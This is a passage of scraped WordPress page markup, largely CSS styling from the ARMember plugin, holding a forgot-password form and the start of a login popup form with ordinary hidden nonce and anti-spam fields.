                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_pLrZZ04epR" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_pLrZZ04epR"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_pLrZZ04epR"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_T9a0R_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769381106" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="c2178503fc" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_IvxagVcL83" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_9y6TLNONYY" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_9y6TLNONYY" data-random-id="102_9y6TLNONYY"  data-submission-key="kv6r3s2p" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_9y6TLNONYY' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_9y6TLNONYY' value='5ba88f0e22' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
